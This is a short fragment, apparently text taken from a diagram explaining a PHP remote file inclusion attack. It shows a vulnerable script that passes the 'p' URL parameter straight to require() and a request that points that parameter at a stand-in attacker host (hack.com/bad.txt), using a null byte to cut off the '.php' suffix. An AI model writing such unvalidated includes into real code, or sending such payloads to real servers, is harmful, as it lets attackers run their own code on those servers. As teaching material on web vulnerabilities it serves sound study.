47
hack.com
GET bad.txt
2
test.php?p=http://hack.com/bad.txt%00
1
test.php
<?php
require($_GET['p'].".php");
?>
 